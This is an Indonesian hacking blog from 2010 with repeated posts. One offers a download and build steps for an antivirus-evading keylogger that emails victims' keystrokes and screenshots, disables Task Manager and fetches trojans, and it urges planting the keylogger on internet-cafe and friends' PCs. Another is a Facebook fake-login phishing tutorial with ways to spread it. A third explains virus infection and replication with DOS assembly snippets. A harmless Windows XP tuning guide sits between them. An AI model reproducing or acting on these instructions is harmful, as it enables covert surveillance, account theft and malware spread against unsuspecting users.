Pesan Untuk Para Hacker Indonesia

Mohon Maaf untuk para Hacker atau Cracker Indonesia yang telah pandai dalam ilmu hacking ataupun ilmu cracking.

Mungkin saya lancang telah membuat artikel yang terlalu sebut saja terlalu eksos sebelumnya. .

Mengapa saya buat blog Seperti Ini ?

karena saya telah terinspirasi oleh anda para Hacker dan cracker Indonesia. Dan saya ingin membagikan inspirasi kepada para calon-calon hacker di kemudian Hari.

Setujukah anda dengan blog ini ?

saya mohon kritikan dan saran dari para hacker dan cracker indonesia yang telah merantau/crawler ke blog ini.

terima kasih . .

Mungkin saya lancang telah membuat artikel yang terlalu sebut saja terlalu eksos sebelumnya. .

Mengapa saya buat blog Seperti Ini ?

karena saya telah terinspirasi oleh anda para Hacker dan cracker Indonesia. Dan saya ingin membagikan inspirasi kepada para calon-calon hacker di kemudian Hari.

Setujukah anda dengan blog ini ?

saya mohon kritikan dan saran dari para hacker dan cracker indonesia yang telah merantau/crawler ke blog ini.

terima kasih . .

Minggu, 31 Oktober 2010

Jumat, 29 Oktober 2010

[BEST KEYLOGGER] EMISSARY KEYLOGGER FUD. Cek Logs Lewat Email !

[spoiler=Emissary Keylogger]

USE THIS FOR CONTROLLER YOUR BROTHER / FAMILY. NOT FOR A CRIMINAL[/spoiler]

Sorry ya mod ane posting disini

Ane dapat dari Sini gan..

Mungkin ini Keylogger paling keren menurut ane.

Bisa dipakai untuk warnet , komputer rumah (Pantau ade lo klw dia buka2 bokep , laptop dll)

Tools:

-Emissay KeyLogger

Download disini : DOWNLOAD

password RAR : kaskusccpb

-Account Gmail.

Cara Create Keylogger lo :

1. Isi account Gmail & Password

2. Server Name , Terserah agan mau bikin apa nama keyloggernya. contoh :

Software.exe

3. Interval , hasil log yg akan dikirim ke email agan.every 15 menit/ tapi bisa diseting jadi every 5 / 10 menit sekali.

4. kolom Options : kasih tanda centang smua. jadi ga ke detect sm Task Manager & Regedit.

5. Klik build. selesai.

tambahan : kalau mau masan di warnet / komputer tmn , upload dulu ke web hosting, indo***ster / 4sh**ed

Fitur2nya :

- Takes Screenshots of the victim's computer and sends it to the gmail

along with the logs. (Screen shoot komputer korban juga dapet)

- Logs all low level key hooks.

* Caps On: A,B,C,D...

* Caps Off: a,b,c,d...

* Special Symbols and keys: *,+,(,},[,f1,f2,f3, etc...

- Logs all accessed windows.

- Blocks VirusScanning Websites on victim's computer:

[*]Virustotal.com[*]Novirusthanks.org[*]Virscan.org[*]Virusscan.jotti.org

- Strong Encryption used to protect your gmail user and pass to prevent reverse engineering.

- Custom Log Interval. You can choose the time interval.

- Adds to Startup via Registry.

- Disable TaskManager on victim's PC.

- Disable's Regedit on victim's PC.

- Test Email.

- Fake Error Message.

- Trojan Downloader. Downloades and Executes a trojan on victim's PC.

- Hides like a ninja. Process description is "utorrent" so fools don't

recognize it.

Anti's:

- Anubis

- BitDefender

- Kaspersky

- Keyscrambler

- Malwarebytes

- NOD32

- Norman

- Ollydbg

- Outpost

- Wireshark

TS udah coba dan work 100%

USE THIS FOR CONTROLLER YOUR BROTHER / FAMILY. NOT FOR A CRIMINAL[/spoiler]

Sorry ya mod ane posting disini

Ane dapat dari Sini gan..

Mungkin ini Keylogger paling keren menurut ane.

Bisa dipakai untuk warnet , komputer rumah (Pantau ade lo klw dia buka2 bokep , laptop dll)

Tools:

-Emissay KeyLogger

Download disini : DOWNLOAD

password RAR : kaskusccpb

-Account Gmail.

Cara Create Keylogger lo :

1. Isi account Gmail & Password

2. Server Name , Terserah agan mau bikin apa nama keyloggernya. contoh :

Software.exe

3. Interval , hasil log yg akan dikirim ke email agan.every 15 menit/ tapi bisa diseting jadi every 5 / 10 menit sekali.

4. kolom Options : kasih tanda centang smua. jadi ga ke detect sm Task Manager & Regedit.

5. Klik build. selesai.

tambahan : kalau mau masan di warnet / komputer tmn , upload dulu ke web hosting, indo***ster / 4sh**ed

Fitur2nya :

- Takes Screenshots of the victim's computer and sends it to the gmail

along with the logs. (Screen shoot komputer korban juga dapet)

- Logs all low level key hooks.

* Caps On: A,B,C,D...

* Caps Off: a,b,c,d...

* Special Symbols and keys: *,+,(,},[,f1,f2,f3, etc...

- Logs all accessed windows.

- Blocks VirusScanning Websites on victim's computer:

[*]Virustotal.com[*]Novirusthanks.org[*]Virscan.org[*]Virusscan.jotti.org

- Strong Encryption used to protect your gmail user and pass to prevent reverse engineering.

- Custom Log Interval. You can choose the time interval.

- Adds to Startup via Registry.

- Disable TaskManager on victim's PC.

- Disable's Regedit on victim's PC.

- Test Email.

- Fake Error Message.

- Trojan Downloader. Downloades and Executes a trojan on victim's PC.

- Hides like a ninja. Process description is "utorrent" so fools don't

recognize it.

Anti's:

- Anubis

- BitDefender

- Kaspersky

- Keyscrambler

- Malwarebytes

- NOD32

- Norman

- Ollydbg

- Outpost

- Wireshark

TS udah coba dan work 100%

MEMBUAT WINDOWS XP SEMAKIN CEPAT

Di tempat anda, mungkin banyak orang yang bisa meng- install program. Namun saya yakin sangat sedikit sekali yang mengerti dan mau memahami seni dari proses install tersebut sehingga menghasilkan PC yang optimal.

Sering kita jumpai, komputer sekelas Pentium IV masih dikatakan lambat.

Padahal sudah dilakukan berbagai upaya untuk menambah memori dan meningkatkan prosesor. Namun tetap saja, masih ada beberapa proses yang dianggap lambat.

Dengan settingan berikut, anda bisa menyulap Pentium III secepat Pentium IV.

Ruang-ruang yang akan kita sentuh adalah sebagai berikut :

1. System Properties

2. System Configuration

3. Registry

1. System Properties

Adalah ruang berisi informasi tentang nama dan organisasi pemilik. Anda bisa membukanya dengan klik kanan pada icon MyKomputer dan pilih Properties . Atau bisa juga dengan menekan tombol Start + Pause Break .

Ada beberapa rahasia yang akan kita obrak-abrik pada system properties ini, sehingga menghasilkan installasi yang optimal. Ikuti langkah berikut :

1. Klik kanan pada icon MyComputer dan pilih Properties . Atau bisa juga dengan menekan tombol Start + Pause Break .

2. Klik menu System Restore , pastikan anda mengklik Turn Off System Restore On All Drives .

Ini akan sangat berguna untuk menghalau salah satu cara perkembangbiakan virus.

3. Kemudian klik Advanced .

Terdapat 3 menu setting di bawahnya.

* Klik Setting pertama dan pastikan anda memilih Adjust For Best Performance . Lanjutkan dengan mengklik Apply . Tunggu beberapa saat, dan tampilan windows akan berubah menjadi klasik. Tampilan tersebut dapat kita rubah sesuai keinginan kita nanti.

* Selanjutnya klik Advanced , dan klik Change untuk merubah Virtual Memory.

(Virtual memory adalah Space yang dijadikan memory bayangan untuk membantu kinerja memory asli yang biasa kita sebut RAM . Virtual memory ini akan meminta ruangan dari harddisk.

* Pada sub menu Custome Size , terdapat kolom Initial Size . Isikan kolom dengan angka minimal 2 kali jumlah RAM yang anda pasang.

Misalnya anda memasang RAM 128 MB, maka isi kolom tersebut dengan jumlah minimal 256. Dan pada kolom berikutnya isi dengan 2 x kolom pertama. Jangan lupa klik Set . Klik OK dan OK lagi sehingga kembali ke System Properties awal.

* Sekarang, klik menu Setting yang ketiga, anda akan melihat dua kolom yang berisi angka 30. Rubah angka tersebut menjadi 3 . Kemudian buang tanda Ceklis (v) pada Automatically Restart .

* Klik OK setelah selesai.

* Tutup System Properties dengan mengklik OK

Dari hasil otak-atik tadi, tampilan windows terasa amat membosankan. Semuanya serba Classic, seolah-olah bukan Windows XP.

Jangan khawatir, itu hanya sekedar tampilan yang bisa kita rubah setiap saat. Caranya :

1. Klik kanan di ruang kosong pada area Desktop dan pilih Properties sehingga muncul kotak dialog Display Properties

2. Klik menu Themes , kemudian pada kolom Themes dibawahnya, klik tanda panah ( Pop up ) dan pilih Windows XP .

Jika sebelumnya sudah terpilih Windows XP , maka pilih dulu Themes lain, kemudian klik panah lagi dan pilih Windows XP . Ini dilakukan untuk memancing tampilan Windows XP yang sesungguhnya.

3. Klik Apply dan lihat hasilnya.

4. Selanjutnya klik menu Desktop , perhatikan di bagian bawah. Disana terdapat sub menu Customize Desktop , klik menu tersebut.

5. Pada tampilan kotak dialog berikutnya, pastikan anda membuang tanda Ceklis (v) pada Run Desktop Cleanup Every 60 Days.

Ini dilakukan untuk menghindari penghapusan otomatis Windows terhadap icon-icon yang sudah dianggap tidak penting, padahal menurut kita masih sangat penting.

6. Klik OK dan OK lagi untuk menutup Display Properties

2. System Configuration

Please, jangan pusing dulu …

Ruang berikutnya yang akan kita bedah adalah System Configuration . Perhatikan langkah berikut :

1. Klik Start pilih Run dan ketik msconfig kemudian Ok atau langsung tekan Enter

2. Dideretan menu bagian atas, di ujung kanan terdapat menu Startup . Klik menu tersebut.

3. Lihat ke bagian bawah, terdapat sederetan nama dengan masing-masing mempunyai tanda ceklis (v).

Nama-nama tersebut adalah indikasi program yang akan selalu berjalan ketika Windows baru pertama kali tampil. Dan jika kita membiarkan tanda ceklisnya, maka Windows akan sedikit lambat ketika pertama kali proses Loading .

1. buang tanda ceklis pada nama program yang dianggap tidak perlu untuk ditampilkan pada waktu START UP. Kemudian klik Apply

2. Klik OK untuk menutup System Configuration dan klik Restart .

3. Minum kopi, makan cemilan, atau pesen nasi goreng untuk menunggu komputer anda yang Restart.

Setelah komputer Restart dan kembali ke ruangan Desktop , anda dikagetkan dengan munculnya kotak dialog yang tentu saja berbahasa inggris. J

Langsung saja klik kotak kecil untuk memberi ceklis pada Don't Show This Massage ….., (dst) kemudian klik OK . Maka kotak tadi tidak akan muncul lagi ketika Windows baru Restart .

3. Registry

Registry adalah ruang Administrator Windows. Keluar masuknya program yang terinstall akan selalu melapor terlebih dahulu ke Registry .

Berikut ini adalah directory yang terdapat di Registry yang akan kita obrak-abrik J :

1. HKEY_CLASSES_ROOT

2. HKEY_CURRENT_USER

3. HKEY_LOCAL_MACHINE

4. HKEY_USERS

5. HKEY_CURRENT_CONFIG

Wah, istilah-istilah apapula itu ?..... Bah … J

Yang akan kita sentuh adalah bagian a dan b . Ikuti langkah berikut :

1. Klik Start pilih Run dan ketik regedit , klik OK atau langsung tekan Enter

2. Klik tanda plus (+) pada HKEY_CURRENT_USER

3. Klik tanda plus (+) pada Control Panel

4. Klik tanda plus (+) pada Desktop

( Perhatikan jendela sebelah kanan pada posisi Desktop. Terdapat sederetan String yang cukup memusingkan dan tentu saja berbahasa Inggris. J . Cari dan temukan MenuShowDelay . Jika sudah ketemu, klik dua kali dan rubah nilainya dari 400 menjadi 0, kemudian klik OK )

5. Sekarang kembali ke jendela sebelah kiri

6. Dibawah directory Desktop terdapat sub directory WindowsMetrics . Klik sub directory tersebut dan perhatikan jendela sebelah kanan.

7. Cari dan temukan MinAnimate , klik dua kali pada value tersebut dan rubah nilainya menjadi 1 , klik OK .

Sekarang tutup Registry dengan tombol Alt + F4 atau dengan mengklik tanda silang ( X) dibagian atas kanan jendela.

Restart Komputer anda dan lihat hasilnya.

moga berhasil .

Sering kita jumpai, komputer sekelas Pentium IV masih dikatakan lambat.

Padahal sudah dilakukan berbagai upaya untuk menambah memori dan meningkatkan prosesor. Namun tetap saja, masih ada beberapa proses yang dianggap lambat.

Dengan settingan berikut, anda bisa menyulap Pentium III secepat Pentium IV.

Ruang-ruang yang akan kita sentuh adalah sebagai berikut :

1. System Properties

2. System Configuration

3. Registry

1. System Properties

Adalah ruang berisi informasi tentang nama dan organisasi pemilik. Anda bisa membukanya dengan klik kanan pada icon MyKomputer dan pilih Properties . Atau bisa juga dengan menekan tombol Start + Pause Break .

Ada beberapa rahasia yang akan kita obrak-abrik pada system properties ini, sehingga menghasilkan installasi yang optimal. Ikuti langkah berikut :

1. Klik kanan pada icon MyComputer dan pilih Properties . Atau bisa juga dengan menekan tombol Start + Pause Break .

2. Klik menu System Restore , pastikan anda mengklik Turn Off System Restore On All Drives .

Ini akan sangat berguna untuk menghalau salah satu cara perkembangbiakan virus.

3. Kemudian klik Advanced .

Terdapat 3 menu setting di bawahnya.

* Klik Setting pertama dan pastikan anda memilih Adjust For Best Performance . Lanjutkan dengan mengklik Apply . Tunggu beberapa saat, dan tampilan windows akan berubah menjadi klasik. Tampilan tersebut dapat kita rubah sesuai keinginan kita nanti.

* Selanjutnya klik Advanced , dan klik Change untuk merubah Virtual Memory.

(Virtual memory adalah Space yang dijadikan memory bayangan untuk membantu kinerja memory asli yang biasa kita sebut RAM . Virtual memory ini akan meminta ruangan dari harddisk.

* Pada sub menu Custome Size , terdapat kolom Initial Size . Isikan kolom dengan angka minimal 2 kali jumlah RAM yang anda pasang.

Misalnya anda memasang RAM 128 MB, maka isi kolom tersebut dengan jumlah minimal 256. Dan pada kolom berikutnya isi dengan 2 x kolom pertama. Jangan lupa klik Set . Klik OK dan OK lagi sehingga kembali ke System Properties awal.

* Sekarang, klik menu Setting yang ketiga, anda akan melihat dua kolom yang berisi angka 30. Rubah angka tersebut menjadi 3 . Kemudian buang tanda Ceklis (v) pada Automatically Restart .

* Klik OK setelah selesai.

* Tutup System Properties dengan mengklik OK

Dari hasil otak-atik tadi, tampilan windows terasa amat membosankan. Semuanya serba Classic, seolah-olah bukan Windows XP.

Jangan khawatir, itu hanya sekedar tampilan yang bisa kita rubah setiap saat. Caranya :

1. Klik kanan di ruang kosong pada area Desktop dan pilih Properties sehingga muncul kotak dialog Display Properties

2. Klik menu Themes , kemudian pada kolom Themes dibawahnya, klik tanda panah ( Pop up ) dan pilih Windows XP .

Jika sebelumnya sudah terpilih Windows XP , maka pilih dulu Themes lain, kemudian klik panah lagi dan pilih Windows XP . Ini dilakukan untuk memancing tampilan Windows XP yang sesungguhnya.

3. Klik Apply dan lihat hasilnya.

4. Selanjutnya klik menu Desktop , perhatikan di bagian bawah. Disana terdapat sub menu Customize Desktop , klik menu tersebut.

5. Pada tampilan kotak dialog berikutnya, pastikan anda membuang tanda Ceklis (v) pada Run Desktop Cleanup Every 60 Days.

Ini dilakukan untuk menghindari penghapusan otomatis Windows terhadap icon-icon yang sudah dianggap tidak penting, padahal menurut kita masih sangat penting.

6. Klik OK dan OK lagi untuk menutup Display Properties

2. System Configuration

Please, jangan pusing dulu …

Ruang berikutnya yang akan kita bedah adalah System Configuration . Perhatikan langkah berikut :

1. Klik Start pilih Run dan ketik msconfig kemudian Ok atau langsung tekan Enter

2. Dideretan menu bagian atas, di ujung kanan terdapat menu Startup . Klik menu tersebut.

3. Lihat ke bagian bawah, terdapat sederetan nama dengan masing-masing mempunyai tanda ceklis (v).

Nama-nama tersebut adalah indikasi program yang akan selalu berjalan ketika Windows baru pertama kali tampil. Dan jika kita membiarkan tanda ceklisnya, maka Windows akan sedikit lambat ketika pertama kali proses Loading .

1. buang tanda ceklis pada nama program yang dianggap tidak perlu untuk ditampilkan pada waktu START UP. Kemudian klik Apply

2. Klik OK untuk menutup System Configuration dan klik Restart .

3. Minum kopi, makan cemilan, atau pesen nasi goreng untuk menunggu komputer anda yang Restart.

Setelah komputer Restart dan kembali ke ruangan Desktop , anda dikagetkan dengan munculnya kotak dialog yang tentu saja berbahasa inggris. J

Langsung saja klik kotak kecil untuk memberi ceklis pada Don't Show This Massage ….., (dst) kemudian klik OK . Maka kotak tadi tidak akan muncul lagi ketika Windows baru Restart .

3. Registry

Registry adalah ruang Administrator Windows. Keluar masuknya program yang terinstall akan selalu melapor terlebih dahulu ke Registry .

Berikut ini adalah directory yang terdapat di Registry yang akan kita obrak-abrik J :

1. HKEY_CLASSES_ROOT

2. HKEY_CURRENT_USER

3. HKEY_LOCAL_MACHINE

4. HKEY_USERS

5. HKEY_CURRENT_CONFIG

Wah, istilah-istilah apapula itu ?..... Bah … J

Yang akan kita sentuh adalah bagian a dan b . Ikuti langkah berikut :

1. Klik Start pilih Run dan ketik regedit , klik OK atau langsung tekan Enter

2. Klik tanda plus (+) pada HKEY_CURRENT_USER

3. Klik tanda plus (+) pada Control Panel

4. Klik tanda plus (+) pada Desktop

( Perhatikan jendela sebelah kanan pada posisi Desktop. Terdapat sederetan String yang cukup memusingkan dan tentu saja berbahasa Inggris. J . Cari dan temukan MenuShowDelay . Jika sudah ketemu, klik dua kali dan rubah nilainya dari 400 menjadi 0, kemudian klik OK )

5. Sekarang kembali ke jendela sebelah kiri

6. Dibawah directory Desktop terdapat sub directory WindowsMetrics . Klik sub directory tersebut dan perhatikan jendela sebelah kanan.

7. Cari dan temukan MinAnimate , klik dua kali pada value tersebut dan rubah nilainya menjadi 1 , klik OK .

Sekarang tutup Registry dengan tombol Alt + F4 atau dengan mengklik tanda silang ( X) dibagian atas kanan jendela.

Restart Komputer anda dan lihat hasilnya.

moga berhasil .

hacking facebook dengan login palsu [fakelogin]

facebook banyak sekali orang yang menggunakannya di indonesia hingga ribuanpun.

hampir-hampir saja facebook diharamkan.

sesudah saya posting tentang cara login palsu di friendster, hari ini saya posting tentang cara membuat login palsu di facebook.

belum baca cara buat login palsu di friendster? baca dahulu disini

oke langsung saja.

1. silahkan anda daftar di http://www.700megs.com

mengapa saya suruh anda daftar disana ?

di web hosting sana sangat gratis dan support php juga dari pada di ripway.com

bila tidak bisa terdaftar langsung saja masuk di :

http://www.700megs.com/register.jsp

2. setelah anda berhasil mendaftar di 700megs.com masuk ke FILE MANAGER...hapus file index.html.(akan ada di Cpanel masing2 nantinya)

3. oke, kita mulai praktek kita.

yang dibutuhkan adalah file index.php dan write.php sebagai inti fakelogin

silahkan download scriptnya dahulu disini atau di

http://www.ziddu.com/download/5023245/scriptFakeloginFacebook.rar.html

ukuran cuma 9kb.

4. setelah anda download. Disana ada dua file sebut saja index dan write

kedua-duanya silahkan anda upload di 700megs.com yang tadi anda sudah daftar.

5. lalu tes terlebih dahulu index.php yg telah kalian upload dan login dari situ,

klo berhasil.. akan ada file baru ;Password.txt bertujuan sebagai tempat dimana user ID dan password yang akan tertampung di facebook fakelogin kamu

6, alright! selesai sampai di sini. . .

untuk penyebarannya silahkan dengan cara masing2...

disini saya cm kasih contoh satu untuk pengambilan secara paksa account2 facebook mania..

buka file index di www.700megs.com kalian..ambil URL nya.. [penting]





terus untuk pengguna firefox: buka tools>option>main

preview:

disni fungsinya kita mengarahkan agar browser waktu pertama kali dibuka langsung mengarah ke file kita tadi. memungkinkan hasil buruan kalian lebih banyak nantinya.

boleh di sebar ke komputer temen/di warnet2 kesayangan.

atau..





bisa juga menyebarkan dengan cara seperti ini

kamu buat account baru,di yahoo,gmail,ato sejenisnya

dengan nick Facebook@ or something like that.

diatas cm contoh...silahkan kamu buat seni sendiri

enjoy..

mudahkan ??

semoga berhasil . . .

hampir-hampir saja facebook diharamkan.

sesudah saya posting tentang cara login palsu di friendster, hari ini saya posting tentang cara membuat login palsu di facebook.

belum baca cara buat login palsu di friendster? baca dahulu disini

oke langsung saja.

1. silahkan anda daftar di http://www.700megs.com

mengapa saya suruh anda daftar disana ?

di web hosting sana sangat gratis dan support php juga dari pada di ripway.com

bila tidak bisa terdaftar langsung saja masuk di :

http://www.700megs.com/register.jsp

2. setelah anda berhasil mendaftar di 700megs.com masuk ke FILE MANAGER...hapus file index.html.(akan ada di Cpanel masing2 nantinya)

3. oke, kita mulai praktek kita.

yang dibutuhkan adalah file index.php dan write.php sebagai inti fakelogin

silahkan download scriptnya dahulu disini atau di

http://www.ziddu.com/download/5023245/scriptFakeloginFacebook.rar.html

ukuran cuma 9kb.

4. setelah anda download. Disana ada dua file sebut saja index dan write

kedua-duanya silahkan anda upload di 700megs.com yang tadi anda sudah daftar.

5. lalu tes terlebih dahulu index.php yg telah kalian upload dan login dari situ,

klo berhasil.. akan ada file baru ;Password.txt bertujuan sebagai tempat dimana user ID dan password yang akan tertampung di facebook fakelogin kamu

6, alright! selesai sampai di sini. . .

untuk penyebarannya silahkan dengan cara masing2...

disini saya cm kasih contoh satu untuk pengambilan secara paksa account2 facebook mania..

buka file index di www.700megs.com kalian..ambil URL nya.. [penting]

terus untuk pengguna firefox: buka tools>option>main

preview:

disni fungsinya kita mengarahkan agar browser waktu pertama kali dibuka langsung mengarah ke file kita tadi. memungkinkan hasil buruan kalian lebih banyak nantinya.

boleh di sebar ke komputer temen/di warnet2 kesayangan.

atau..

bisa juga menyebarkan dengan cara seperti ini

kamu buat account baru,di yahoo,gmail,ato sejenisnya

dengan nick Facebook@ or something like that.

diatas cm contoh...silahkan kamu buat seni sendiri

enjoy..

mudahkan ??

semoga berhasil . . .

Kamis, 28 Oktober 2010

Pemrograman Virus Komputer

4. 1. Cara Kerja Virus Komputer

Cara kerja Virus Komputer pada umumnya adalah menyebarkan dirinya dengan cara antara lain menularkan file-file executable atau file-file yang bisa dijalankan langsung dari DOS Command line . Untuk memperjelas mekanisme penyebaran di ilustrasikan pada gambar dibawah ini :

Gambar 4.1. Mekanisme Penularan

Sudah jadi sifat virus jika dia dijalankan, maka ia menulari program aplikasi yang lain, yang di maksud menulari adalah menyalin dirinya atau program virus tersebut ke program aplikasi lainnya, jika dalm hal ini yang tertular adalah program Aplikasi 1, maka apabila program aplikasi 1 tersebut dijalankan, maka program aplikasi 1 yang sudah serinfeksi virus itu akan menularkan virus pada program aplikasi yang ke 2 , maka baik program aplikasi 1 maupun 2, sudah merupakan program pemikul bagi virus itu sendiri, yang akan menularkan seluruh program aplikasi yang ada.

Agar bisa bertindak sebagai virus komputer, sebuah program harus mempunyai 5 buah kemampuan yang merupakan prinsip dari virus komputer. Kelima kemampuan itu adalah :

- Kemampuan mendapatkan informasi

- Kemampuan memeriksa program

- Kemampuan menggandakan diri / menularkan

- Kemampuan mengadakan manipulasi

- Kemampuan menyembunyikan diri sendiri

Satu persatu kemampuan itu akan dijelaskan pada subbab selanjutnya

4. 1.1. Kemampuan mendapatkan Informasi

Pada Virus Komputer kemampuan untuk mendapatkan informasi sangat penting, terutama informasi mengenai file yang akan diinfeksi, Virus Komputer biasa nya tidak menulari 1 program saja, tapi sekumpulan program, contohnya File-file EXE, file-file COM, atau kedua-duanya, virus harus mendapatkan informasi tentang file tersebut pada directory, hal-hal mengenai informasi pada file yang perlu diketahui antara lain :

1. Apakah Extensi File tersebut ( COM,EXE, BAT)

2. Apa Atribut file ( Hidden, Readonly, Archive)

3. Besar File Yang akan Di infeksi

2. Apa Atribut file ( Hidden, Readonly, Archive)

3. Besar File Yang akan Di infeksi

Informasi tersebut sangat bermanfaat bagi virus, dimana informasi mengenai Extension file berguna untuk virus yang menyerang file-file tertentu contohnya virus yang menyerang file EXE, virus tersebut harus mencari file-file EXE yang akan ditulari.

Informasi attribut berguna untuk memberikan pilihan pada virus apakah dapat menyerang file dengan attribut Readonly, Hidden ataukan virus harus mengeset attribut file-file tersebut menjadi Normal, sehingga virus dapat menulari.

Informasi tentang ukuran file berguna untuk operasi matematis yang akan menghitung berapa besar file yang sudah tertular, dimana

Besar_file_terinfeksi = file_asli + Virus_size

Fungsi ini terutama dipakai oleh virus Non OverWriting. Dibawah ini cuplikan metode virus untuk mendapatkan informasi tentang File :

Mov cx, 3 ; Attribut File ; cari host file

———

int 21h ; Dos Intrupt

cmp ax,12h ; Ada file lagi

cmp ax,12h ; Ada file lagi

je exit ; kalau tidak ada exit

———

file_to_infect db “*.COM” ; File yang akan diinfeksi

ends start ; akhir kode Virus

ends start ; akhir kode Virus

Listing 4.1. Search First File

Dimana Dx menuju ke alamat yang berisi nama file yang akan di infeksi, sedangkan disini di gunakan DOS Interupt 21H dengan Service ah, 4EH yang berguna untuk mencari file pertama yang cocok dengan DX ( Find First Matching File), dan mendapat kan informasi tentang file yang berada di dalam directory, biasanya fungsi 4Eh ini selalu berpasangan dengan 4Fh, yaitu fungsi untuk mencari file berikutnya yang cocok ( Find Next Maching File), sedangkan nilai CX,3 digunakan untuk mengecek attribut dari file, apakah Hidden, ReadOnly, virus dapt mengeset kembali attribut file menjadi normal, sehingga virus dapat menginfeksi file tersebut.

4. 1. 2. Kemampuan Untuk Memeriksa Program

Kemampuan untuk memeriksa program sangat penting bagi Virus Komputer , karena untuk mengetahui apakah file target sudah tertular atau belum, ini sangat penting karena virus tidak akan menularkan dirinya berkali-kali pada file yang sama, selain untuk mempercepat proses penularan juga untuk menjaga agar file korban tidak rusak, karena apabila penularan dilakukan berulang-ulang pada file yang sama, CRC dari file tersebut akan kacau dan menyebabkan file yang tertular tidak jalan, biasaanya file rusak tersebut akan mengeluarkan pesan Divide Over Flow, atau Error in Exe File, selain itu file yang berkali-kali diifeksi akan bertambah besar, dan akan mencurigakan pemakai komputer. Seperti digambarkan dalam flowchart berikut ini :

Gambar 4.2. Memeriksa Program

Berikut ini contoh listing dari kemampuan untuk memeriksa file

Mov ah, 3fh ; Baca file

Mov cx, 3 ; baca 3 byte

Mov dx,3_byte ; simpan pada buffer

Add dx,si ; Nama file

Int 21h ; Dos intrupt

Cmp a,3 ; Cek 3 byte tadi

Jnz cari_lagi ; Jika sudah tertular exit

Jmp Infect ; kalau belum , infect_file

3_byte equ $ ;data 3 byte pertama dari file asli

;yang belum tertular

infect_file : ; bagian penginfeksian

———— ; rutin infeksi

int 20h ; Dos Exit function

nop ; No Operation

Listing 4.2 . Periksa File

Pada rutin diatas dapat dilihat bagai mana Virus Komputer memeriksa file korbannya, untuk memberikan identitas file mana yang sudah terinfeksi maupun yang belum, karena dengan memeriksa file korban, umumnya 3 byte pertama yang menandakan file tersebut sudah tertular / belum, 3 byte pertama tersebut umumnya intruksi JMP : offset (Untuk file COM) , kode ‘MZ’ pada header file EXE dan PE untuk File Aplikasi Windows

Rutin ini sangat penting untuk menghindari penularan berkali-kali pada file korban, juga untuk menpercepat penularan. Rutin ini dipakai oleh 90 % virus komputer untuk menularkan diri.

4. 1. 3. Kemampuan untuk menggandakan diri / Replicating

kemampuan ini merupakan inti utama dari Virus Komputer , karena virus komputer memang diprogram untuk menularkan, dan memperbanyak dirinya. Tugas dari rutin replicating ini adalah menyebarkan virus keseluruh system yang ditularinya, tugas dari rutin ini sangat berat karena rutin tersebut harus mampu menyebarkan virus dengan cepat dan tidak diketahui oleh pemakai komputer, selain itu rutin replicator harus dapat menjaga agar file yang ditularinnya tidak rusak ( Rutin untuk Virus Appending / NonOverwriting ), dan dapat berjalan sebagaimana mestinnya.

Cara kerja rutin replicator pada file COM lebih sederhana dari file EXE, karena struktur program EXE yang tidak terbatas besarnya yaitu ( sebesar memory di komputer ), sedangkan file COM hanya dibatasi sampai 64 Kb ( Base memory ). Rutin replikator pada file COM akan menditeksi dan mengcopy byte pertama dari file yang akan ditularinya, kedalam suatu daerah di memory, rutin tersebut dipindahkan kedalam daerah lain dalam file.

File bersih program Virus

Pada diagram diatas P1 adalah bagian pertama dari file, P2 adalah bagian kedua dari file korban. P1 harus sama besar dengan V1 (rutin virus) , rutin virus akan menyimpan P1 dan mengcopynya pada bagian akhir dari file.

Setelah itu virus akan mengcopykan bagian pertama dari dirinya (V1) ke bagian awal file korban. Dimana V1 berisi instruksi JMP:V2, yaitu instruksi untuk memanggil badan Virus yang ada di belakang file korban.

